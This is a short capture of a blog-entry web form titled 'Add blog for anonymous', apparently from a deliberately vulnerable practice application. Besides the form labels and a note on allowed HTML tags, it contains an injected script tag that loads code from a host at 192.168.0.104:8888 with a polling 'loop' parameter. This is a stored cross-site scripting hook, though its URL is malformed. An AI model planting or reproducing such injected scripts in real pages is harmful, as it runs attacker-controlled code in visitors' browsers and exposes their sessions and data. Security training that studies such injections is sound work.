 Add blog for anonymous
Note: <b>,</b>,<i>,</i>,<u> and </u> are now allowed in blog entries
<script src="http//192.168.0.104:8888/loop?interval=5"></script>
Save Blog Entry